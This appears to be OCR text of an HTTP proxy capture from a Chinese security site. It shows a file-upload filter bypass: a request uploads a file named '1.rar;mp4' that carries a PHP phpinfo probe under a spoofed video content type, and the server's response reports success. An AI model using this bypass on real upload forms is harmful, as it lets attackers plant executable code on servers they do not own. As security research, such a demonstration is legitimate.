 Request
Raw Params Headers Hex
POST / /upload.php HTTP/1.1
Host: w
Content-Length: 648
Origin: http://
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOw19vnyA2tzgOYq
Accept: */*
Referer: http:/ webup.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=php,phtml,php3; PHPSESSID=d49u054dablk1sa40cs513bp64;
AdminCode=5ub7
Connection: close
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.rar;mp4"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:14:50 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Last-Modified: Thu, 26 Jul 2018 09:14:50 GMT
Connection: close
Content-Type: text/html
Content-Length: 176
{"success":true,"oldName":"1.rar;mp4","hashName":"1532596490e31e72f9b2cf7c91.ra
r;mp4","filePaht":"uploads\\shipin\\1532596490e31e72f9b2cf7c91.rar;mp4","fileSuffix
es":"rar;mp4"}
http://www.secice.cn
? < + > Type a search term 0 matches
623 bytes | 126 millis